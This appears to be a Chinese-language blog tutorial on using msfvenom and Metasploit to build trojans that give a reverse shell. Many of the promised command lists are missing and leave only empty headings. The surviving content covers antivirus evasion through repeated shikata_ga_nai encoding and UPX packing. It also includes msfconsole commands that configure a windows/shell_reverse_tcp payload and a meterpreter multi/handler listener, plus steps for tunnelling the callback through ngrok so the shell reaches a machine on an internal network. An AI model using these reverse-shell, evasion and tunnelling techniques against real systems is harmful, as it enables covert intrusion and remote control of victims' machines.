利用msfvenom生成木马

msfvenom命令行选项如下:

英文原版:

中文版:

这里举出一些利用msfvenom生成shell的命令:

Linux:

Windows:

PHP:

ASP:

JSP:

Python:

Bash:

Perl:

以上是基本的生成后门木马,只要想方设法放到目标机器上,并运行。在本地监听端口即可,但是你需要有一个公网的ip

下面来探究一下如何免杀:

1.可以尝试多重编码:

这里使用管道让msfvenom对攻击载荷多重编码,先用shikata_ga_nai编码20次,接着来10次的alpha_upper编码,再来10次的countdown编码,最后才生成以calc.exe为模板的可执行文件。

2.对上述生成的木马进行upx加壳

不过现在的杀毒软件越来越nb,一般免杀也已经不好过...

于12.23日更新:

推荐一本书<<Web 安全攻防(渗透测试实战指南)>>上面介绍了Aspx Meterpreter 后门:

主要介绍的是Metasploit下名为shell_reverse_tcp的Payload,利用这个模块可以创建具有Meterpreter功能的各版本的Shellcode,例如比较常见的Asp,Aspx,msi,vbs,war等等



下面以Aspx为例:

|

1

2

3

4

5

6

|

show payloadsuse windows/shell_reverse_tcpinfoset lhost 192.168.0.133set lport 4444save |



接着输入generate -h 查看帮助:

各版本ShellCode的命令如下:

把生成的木马放在c:/inetpub/wwwroot下,访问。同时在msf中设置监听:

|

1

2

3

4

5

|

use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost 192.168.0.133set lport 4444run |

----------------------------------------------

2019.10.15补充:

parrot使用ngrok+msfvenom穿透反弹shell

攻击机parrot ip:192.168.127.131

目标机器windows ip :192.168.43.27

首先两台机器不在一个网端,自然是无法ping通:

这里模仿目标机器在公网

攻击机器在内网,攻击机器怎样通过ngrok代理来接受弹回来的shell



1.在ngrok官网注册账号,并开通免费账号

官网地址:http://www.ngrok.cc

创建成功后:

2.下载ngrok客户端

https://www.ngrok.cc/download.html

我这里使用的是parrot。所以选择linux版本

文件解压后得到:sunny



3.启动sunny,开启转发



4.配置木马来反弹shell

其中LHOST,LPORT均为ngrok代理服务器地址与端口



5.攻击机本地msf监听

6.目标机器执行木马

可以看到,shell已经反弹成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号